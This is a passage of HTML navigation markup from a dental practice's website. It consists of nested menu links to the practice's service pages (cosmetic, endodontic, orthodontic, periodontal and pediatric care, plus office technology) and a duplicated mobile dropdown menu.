	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://cobblecreekdental.com/new-patients/patient-forms/" class="elementor-sub-item">Patient Forms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://cobblecreekdental.com/smile-savings-club/" class="elementor-sub-item">Smile Savings Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://cobblecreekdental.com/new-patients/specials/" class="elementor-sub-item">Specials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://cobblecreekdental.com/new-patients/your-first-visit/" class="elementor-sub-item">Your First Visit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="https://cobblecreekdental.com/new-patients/dental-faqs-ogden/" class="elementor-sub-item">Dental FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sedation-dentistry/" class="elementor-item">Sedation Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2250"><a href="https://cobblecreekdental.com/dental-services/" class="elementor-item">Dental Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2255"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/" class="elementor-sub-item">Cosmetic Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/botox/" class="elementor-sub-item">Botox®</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/dental-bonding/" class="elementor-sub-item">Dental Bonding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/smile-makeovers/" class="elementor-sub-item">Smile Makeovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-trays/" class="elementor-sub-item">Teeth Whitening Trays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-glo/" class="elementor-sub-item">Teeth Whitening With Glo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-opalescence-go/" class="elementor-sub-item">Teeth Whitening With Opalescence Go</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-rembrandt-sapphire/" class="elementor-sub-item">Teeth Whitening With Rembrandt Sapphire</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-venus/" class="elementor-sub-item">Teeth Whitening With Venus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-zoom/" class="elementor-sub-item">Teeth Whitening With Zoom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/veneers/" class="elementor-sub-item">Veneers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2263"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/" class="elementor-sub-item">Endodontic Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/cracked-teeth/" class="elementor-sub-item">Cracked Teeth</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/internal-bleaching/" class="elementor-sub-item">Internal Bleaching</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/post-and-core/" class="elementor-sub-item">Post &amp; Core</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-canal-therapy/" class="elementor-sub-item">Root Canal Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-canal-retreatment/" class="elementor-sub-item">Root Canal Retreatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/root-resorption/" class="elementor-sub-item">Root Resorption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2365"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/traumatic-injuries/" class="elementor-sub-item">Traumatic Injuries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/vital-pulp-therapy-pulpotomy/" class="elementor-sub-item">Vital Pulp Therapy / Pulpotomy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2272"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/" class="elementor-sub-item">General Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-bridge/" class="elementor-sub-item">Dental Bridge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-cleanings/" class="elementor-sub-item">Dental Cleanings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-crowns/" class="elementor-sub-item">Dental Crowns</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/dental-sealants/" class="elementor-sub-item">Dental Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/digital-impressions/" class="elementor-sub-item">Digital Impressions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/enamel-shaping/" class="elementor-sub-item">Enamel Shaping</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/fillings/" class="elementor-sub-item">Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/fluoride-treatments/" class="elementor-sub-item">Fluoride Treatments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/lingual-frenectomy/" class="elementor-sub-item">Lingual Frenectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/mercury-safe-and-mercury-free/" class="elementor-sub-item">Mercury Safe and Mercury Free</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/neuromuscular-dentistry-for-tmd-relief/" class="elementor-sub-item">Neuromuscular Dentistry for TMD Relief</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/occlusal-disease-treatment/" class="elementor-sub-item">Occlusal Disease Treatment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/oraverse/" class="elementor-sub-item">OraVerse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3124"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sedation-dentistry/" class="elementor-sub-item">Sedation Dentistry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sleep-apnea/" class="elementor-sub-item">Sleep Apnea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/snoring/" class="elementor-sub-item">Snoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/tooth-colored-fillings/" class="elementor-sub-item">Tooth-Colored Fillings</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2273 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2276"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/" aria-current="page" class="elementor-sub-item elementor-item-active">Oral Surgery</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2273 current_page_item menu-item-3125"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/" aria-current="page" class="elementor-sub-item elementor-item-active">Oral and Maxillofacial Surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/tooth-extractions/" class="elementor-sub-item">Tooth Extractions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://cobblecreekdental.com/dental-services/oral-surgery/wisdom-teeth-removal/" class="elementor-sub-item">Wisdom Teeth Removal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2279"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/" class="elementor-sub-item">Orthodontic Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign/" class="elementor-sub-item">Invisalign®</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign-for-teens/" class="elementor-sub-item">Invisalign® for Teens</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/invisalign-faq/" class="elementor-sub-item">Invisalign® FAQ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/orthodontic-mouthguards/" class="elementor-sub-item">Orthodontic Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/powerprox-six-month-braces/" class="elementor-sub-item">Powerprox Six Month Braces</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/six-month-smiles/" class="elementor-sub-item">Six Month Smiles®</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2281"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/" class="elementor-sub-item">Pediatric Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/bpa-free-tooth-colored-fillings/" class="elementor-sub-item">BPA-Free Tooth-Colored Fillings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/nitrous-oxide-for-children/" class="elementor-sub-item">Nitrous Oxide for Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/pit-and-fissure-sealants-why-your-child-might-need-them/" class="elementor-sub-item">Pit And Fissure Sealants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/sedation-for-children/" class="elementor-sub-item">Sedation for Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://cobblecreekdental.com/dental-services/pediatric-dentistry/space-maintainer/" class="elementor-sub-item">Space Maintainer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2284"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/" class="elementor-sub-item">Periodontal Care</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/arestin/" class="elementor-sub-item">Arestin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gingivectomy/" class="elementor-sub-item">Gingivectomy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/guided-tissue-regeneration/" class="elementor-sub-item">Guided Tissue Regeneration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gum-contouring-reshaping/" class="elementor-sub-item">Gum Contouring &amp; Reshaping</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/gum-grafting/" class="elementor-sub-item">Gum Grafting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/periodontal-cleaning/" class="elementor-sub-item">Periodontal Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/periodontal-splint/" class="elementor-sub-item">Periodontal Splint</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/perioprotect/" class="elementor-sub-item">PerioProtect</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://cobblecreekdental.com/dental-services/periodontal-care/scaling-and-root-planing/" class="elementor-sub-item">Scaling and Root Planing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2286"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/" class="elementor-sub-item">Preventative Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/breathrx/" class="elementor-sub-item">BreathRX</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/custom-mouthguards/" class="elementor-sub-item">Custom Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/occlusal-night-guards/" class="elementor-sub-item">Occlusal Night Guards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/oral-b-toothbrush/" class="elementor-sub-item">Oral B Toothbrush</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/oral-cancer-screenings/" class="elementor-sub-item">Oral Cancer Screenings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2606"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/rotadent/" class="elementor-sub-item">Rotadent</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/silver-diamine-fluoride/" class="elementor-sub-item">Silver Diamine Fluoride</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/sonicare-toothbrush/" class="elementor-sub-item">Sonicare Toothbrush</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://cobblecreekdental.com/dental-services/orthodontic-treatment/under-armour-mouthguards/" class="elementor-sub-item">Under Armour Mouthguards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/waterpik/" class="elementor-sub-item">Waterpik</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2293"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/" class="elementor-sub-item">Prosthodontics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/dental-implants/" class="elementor-sub-item">Dental Implants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/flippers-and-removable-partial-dentures/" class="elementor-sub-item">Flippers and Removable Partial Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/full-and-partial-dentures/" class="elementor-sub-item">Full and Partial Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/implant-retained-dentures/" class="elementor-sub-item">Implant-Retained Dentures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://cobblecreekdental.com/dental-services/prosthodontics/implant-retained-partials/" class="elementor-sub-item">Implant-Retained Partials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/neuromuscular-dentistry-for-tmd-relief/" class="elementor-sub-item">TMJ Services</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/botox-for-tmd/" class="elementor-sub-item">Botox® for TMD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132"><a href="https://cobblecreekdental.com/technology/cone-beam-3d-imaging/" class="elementor-sub-item">Cone Beam 3D Imaging</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134"><a href="https://cobblecreekdental.com/dental-services/preventative-dentistry/occlusal-night-guards/" class="elementor-sub-item">Occlusal Night Guards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2259"><a href="https://cobblecreekdental.com/technology/" class="elementor-item">Technology</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://cobblecreekdental.com/technology/cone-beam-3d-imaging/" class="elementor-sub-item">Cone Beam 3D Imaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://cobblecreekdental.com/technology/digital-x-rays/" class="elementor-sub-item">Digital X-Rays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://cobblecreekdental.com/technology/intraoral-camera-technology/" class="elementor-sub-item">Intraoral Camera Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3127"><a href="https://cobblecreekdental.com/medit-i700-intraoral-scanner/" class="elementor-sub-item">Medit i700 Intraoral Scanner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3138"><a href="https://cobblecreekdental.com/nitrous-oxide-2/" class="elementor-sub-item">Nitrous Oxide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://cobblecreekdental.com/technology/laser-therapy/" class="elementor-sub-item">Laser Therapy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://cobblecreekdental.com/technology/ultrasonics/" class="elementor-sub-item">Ultrasonics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3130"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-zoom/" class="elementor-sub-item">Teeth Whitening With Zoom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3129"><a href="https://cobblecreekdental.com/tvs-overhead-with-disney-plus/" class="elementor-sub-item">TV’s overhead with Disney Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3217"><a href="https://cobblecreekdental.com/dental-services/bioclear/" class="elementor-item">Bioclear</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://cobblecreekdental.com/patient-reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://cobblecreekdental.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2698"><a href="https://cobblecreekdental.com/contact/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://cobblecreekdental.com/contact/request-an-appointment/" class="elementor-sub-item">Request an Appointment</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c621417" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1660"><a href="https://cobblecreekdental.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://cobblecreekdental.com/about/meet-the-team/" class="elementor-sub-item" tabindex="-1">Meet the Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700"><a href="https://cobblecreekdental.com/about/office-tour/" class="elementor-sub-item" tabindex="-1">Office Tour</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2266"><a href="https://cobblecreekdental.com/about/areas-we-serve/" class="elementor-sub-item" tabindex="-1">Areas We Serve</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1934"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">New Patients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2228"><a href="https://cobblecreekdental.com/new-patients/before-and-after/" class="elementor-sub-item" tabindex="-1">Before And After</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://cobblecreekdental.com/new-patients/financial-information/" class="elementor-sub-item" tabindex="-1">Financial Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://cobblecreekdental.com/new-patients/patient-forms/" class="elementor-sub-item" tabindex="-1">Patient Forms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://cobblecreekdental.com/smile-savings-club/" class="elementor-sub-item" tabindex="-1">Smile Savings Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://cobblecreekdental.com/new-patients/specials/" class="elementor-sub-item" tabindex="-1">Specials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://cobblecreekdental.com/new-patients/your-first-visit/" class="elementor-sub-item" tabindex="-1">Your First Visit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="https://cobblecreekdental.com/new-patients/dental-faqs-ogden/" class="elementor-sub-item" tabindex="-1">Dental FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://cobblecreekdental.com/dental-services/general-dentistry/sedation-dentistry/" class="elementor-item" tabindex="-1">Sedation Dentistry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2250"><a href="https://cobblecreekdental.com/dental-services/" class="elementor-item" tabindex="-1">Dental Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2255"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/" class="elementor-sub-item" tabindex="-1">Cosmetic Dentistry</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/botox/" class="elementor-sub-item" tabindex="-1">Botox®</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/dental-bonding/" class="elementor-sub-item" tabindex="-1">Dental Bonding</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/smile-makeovers/" class="elementor-sub-item" tabindex="-1">Smile Makeovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-trays/" class="elementor-sub-item" tabindex="-1">Teeth Whitening Trays</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-glo/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Glo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-opalescence-go/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Opalescence Go</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-rembrandt-sapphire/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Rembrandt Sapphire</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-venus/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Venus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/teeth-whitening-with-zoom/" class="elementor-sub-item" tabindex="-1">Teeth Whitening With Zoom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://cobblecreekdental.com/dental-services/cosmetic-dentistry/veneers/" class="elementor-sub-item" tabindex="-1">Veneers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2263"><a href="https://cobblecreekdental.com/dental-services/endodontic-treatment/" class="elementor-sub-item" tabindex="-1">Endodontic Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
